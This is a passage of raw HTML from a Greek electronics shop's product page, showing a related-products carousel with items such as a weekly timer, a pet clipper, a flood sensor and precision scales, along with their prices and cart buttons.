<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/km-1015/" rel="tag">KM-1015</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-885" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11595 status-publish last instock product_cat-997 product_cat-1124 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11595"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%87%cf%81%ce%bf%ce%bd%ce%bf%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%cf%8c%cf%82-%ce%b5%ce%b2%ce%b4%ce%bf%ce%bc%ce%b1%ce%b4%ce%b9%ce%b1%ce%af/" class="product-image-link" tabindex="-1" aria-label="Χρονοδιακόπτης Μηχανικός Εβδομαδιαίος TWG-1">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Χρονοδιακόπτης Μηχανικός Εβδομαδιαίος TWG-1" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/01/CCCPRODUCTIMAGES-2155-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%BF%CF%85%CF%81%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%BE%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AE-%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF-2/?add-to-cart=11595" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11595" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11595" data-product_sku="MI201030" aria-label="Προσθήκη στο καλάθι: &ldquo;Χρονοδιακόπτης Μηχανικός Εβδομαδιαίος TWG-1&rdquo;" rel="nofollow" data-success_message="&ldquo;Χρονοδιακόπτης Μηχανικός Εβδομαδιαίος TWG-1&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11595" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%87%cf%81%ce%bf%ce%bd%ce%bf%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%cf%8c%cf%82-%ce%b5%ce%b2%ce%b4%ce%bf%ce%bc%ce%b1%ce%b4%ce%b9%ce%b1%ce%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11595"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11595" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="11595" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%87%cf%81%ce%bf%ce%bd%ce%bf%ce%b4%ce%b9%ce%b1%ce%ba%cf%8c%cf%80%cf%84%ce%b7%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%cf%8c%cf%82-%ce%b5%ce%b2%ce%b4%ce%bf%ce%bc%ce%b1%ce%b4%ce%b9%ce%b1%ce%af/">Χρονοδιακόπτης Μηχανικός Εβδομαδιαίος TWG-1</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/111/11033/" rel="tag">Μικροσυσκευές</a>, <a href="https://electronicsworld.gr/product-category/111/11033/2304/" rel="tag">Χρονοδιακόπτες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-22830 status-publish first instock product_cat-1119 product_cat-997 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="22830"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b3%ce%b9%ce%b1-%ce%b6%cf%89%ce%b1-ac-wa-9266-wahl/" class="product-image-link" tabindex="-1" aria-label="Κουρευτική Μηχανή  ΓΙΑ ΖΩΑ AC WA-9266 WAHL">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουρευτική Μηχανή ΓΙΑ ΖΩΑ AC WA-9266 WAHL" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-10151-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-10151-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-10151-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-10151-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-10151-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%BF%CF%85%CF%81%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%BE%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AE-%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF-2/?add-to-cart=22830" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22830" data-product_sku="MI726014" aria-label="Προσθήκη στο καλάθι: &ldquo;Κουρευτική Μηχανή  ΓΙΑ ΖΩΑ AC WA-9266 WAHL&rdquo;" rel="nofollow" data-success_message="&ldquo;Κουρευτική Μηχανή  ΓΙΑ ΖΩΑ AC WA-9266 WAHL&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22830" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b3%ce%b9%ce%b1-%ce%b6%cf%89%ce%b1-ac-wa-9266-wahl/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="22830"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="22830" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="22830" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b3%ce%b9%ce%b1-%ce%b6%cf%89%ce%b1-ac-wa-9266-wahl/">Κουρευτική Μηχανή  ΓΙΑ ΖΩΑ AC WA-9266 WAHL</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/111/11033/" rel="tag">Μικροσυσκευές</a>, <a href="https://electronicsworld.gr/product-category/111/11033/2309/" rel="tag">Μηχανές Προσωπικής Περιποίησης</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>47,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-14792 status-publish last instock product_cat-1125 product_cat-997 taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14792"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%cf%85%ce%be%ce%b9%ce%b4%ce%b1-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%b7-%ce%b1%ce%b5-641/" class="product-image-link" tabindex="-1" aria-label="ΠΥΞΙΔΑ ΨΗΦΙΑΚΗ ΑΕ-641">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%BF%CF%85%CF%81%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE-%CE%BE%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%AE-%CE%B5%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF-2/?add-to-cart=14792" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14792" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14792" data-product_sku="MI702610" aria-label="Προσθήκη στο καλάθι: &ldquo;ΠΥΞΙΔΑ ΨΗΦΙΑΚΗ ΑΕ-641&rdquo;" rel="nofollow" data-success_message="&ldquo;ΠΥΞΙΔΑ ΨΗΦΙΑΚΗ ΑΕ-641&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14792" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%cf%85%ce%be%ce%b9%ce%b4%ce%b1-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%b7-%ce%b1%ce%b5-641/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14792"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14792" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="14792" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%cf%85%ce%be%ce%b9%ce%b4%ce%b1-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%b7-%ce%b1%ce%b5-641/">ΠΥΞΙΔΑ ΨΗΦΙΑΚΗ ΑΕ-641</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/111/11033/" rel="tag">Μικροσυσκευές</a>, <a href="https://electronicsworld.gr/product-category/111/11033/2303/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-15175 status-publish first outofstock product_cat-1125 product_cat-997 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15175"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%ac%ce%b8%ce%bc%ce%b7%cf%82-%cf%85%ce%b3%cf%81%cf%8e%ce%bd-normally-open-floodsw1/" class="product-image-link" tabindex="-1" aria-label="Ανιχνευτής Στάθμης Υγρών Normally Open FLOODSW1"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ανιχνευτής Στάθμης Υγρών Normally Open FLOODSW1" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-5463-150x150.jpg.webp" srcset="" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ανιχνευτής Στάθμης Υγρών Normally Open FLOODSW1" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20675-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20675-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20675.jpg.webp 800w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%ac%ce%b8%ce%bc%ce%b7%cf%82-%cf%85%ce%b3%cf%81%cf%8e%ce%bd-normally-open-floodsw1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15175" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="15175" data-product_sku="MI703416" aria-label="Διαβάστε περισσότερα για &ldquo;Ανιχνευτής Στάθμης Υγρών Normally Open FLOODSW1&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15175" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%ac%ce%b8%ce%bc%ce%b7%cf%82-%cf%85%ce%b3%cf%81%cf%8e%ce%bd-normally-open-floodsw1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15175"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="15175" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="15175" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b1%ce%bd%ce%b9%cf%87%ce%bd%ce%b5%cf%85%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%ac%ce%b8%ce%bc%ce%b7%cf%82-%cf%85%ce%b3%cf%81%cf%8e%ce%bd-normally-open-floodsw1/">Ανιχνευτής Στάθμης Υγρών Normally Open FLOODSW1</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/111/11033/" rel="tag">Μικροσυσκευές</a>, <a href="https://electronicsworld.gr/product-category/111/11033/2303/" rel="tag">Διάφορα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-21926 status-publish last outofstock product_cat-1122 product_cat-997 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="21926"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-a%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%af%ce%b1%cf%82-200-0-01gr-200g-mh-200/" class="product-image-link" tabindex="-1" aria-label="Ζυγαριά Ψηφιακή Aκριβείας 200/0.01GR 200G MH-200"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ζυγαριά Ψηφιακή Aκριβείας 200/0.01GR 200G MH-200" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11028-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11028-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11028-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11028-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11028-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11028-600x600.jpg.webp 600w" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ζυγαριά Ψηφιακή Aκριβείας 200/0.01GR 200G MH-200" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20671-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20671-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-20671-600x600.jpg.webp 600w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-a%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%af%ce%b1%cf%82-200-0-01gr-200g-mh-200/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21926" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21926" data-product_sku="MI381048" aria-label="Διαβάστε περισσότερα για &ldquo;Ζυγαριά Ψηφιακή Aκριβείας 200/0.01GR 200G MH-200&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21926" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-a%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%af%ce%b1%cf%82-200-0-01gr-200g-mh-200/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21926"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="21926" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="21926" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-a%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%af%ce%b1%cf%82-200-0-01gr-200g-mh-200/">Ζυγαριά Ψηφιακή Aκριβείας 200/0.01GR 200G MH-200</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/111/11033/" rel="tag">Μικροσυσκευές</a>, <a href="https://electronicsworld.gr/product-category/111/11033/2306/" rel="tag">Ζυγαριές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-21077 status-publish first outofstock product_cat-1122 product_cat-997 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="21077"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%af%ce%b1%cf%82-500gr-0-1gr-jy-500-pocket-scale/" class="product-image-link" tabindex="-1" aria-label="Ζυγαριά Ψηφιακή Ακριβείας 500Gr/0.1Gr JY-500 Pocket Scale"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ζυγαριά Ψηφιακή Ακριβείας 500Gr/0.1Gr JY-500 Pocket Scale" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11582-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11582-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11582-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%af%ce%b1%cf%82-500gr-0-1gr-jy-500-pocket-scale/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21077" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21077" data-product_sku="MI381060" aria-label="Διαβάστε περισσότερα για &ldquo;Ζυγαριά Ψηφιακή Ακριβείας 500Gr/0.1Gr JY-500 Pocket Scale&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21077" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%af%ce%b1%cf%82-500gr-0-1gr-jy-500-pocket-scale/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="21077"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="21077" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="21077" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-%cf%88%ce%b7%cf%86%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b1%ce%ba%cf%81%ce%b9%ce%b2%ce%b5%ce%af%ce%b1%cf%82-500gr-0-1gr-jy-500-pocket-scale/">Ζυγαριά Ψηφιακή Ακριβείας 500Gr/0.1Gr JY-500 Pocket Scale</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/111/11033/" rel="tag">Μικροσυσκευές</a>, <a href="https://electronicsworld.gr/product-category/111/11033/2306/" rel="tag">Ζυγαριές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-19152 status-publish last outofstock product_cat-1125 product_cat-997 taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="19152"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd%cf%84%ce%b6%ce%ad%ce%bd%cf%84%ce%b1-casio-sf-3600/" class="product-image-link" tabindex="-1" aria-label="Ηλεκτρονική Αντζέντα CASIO SF-3600"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, 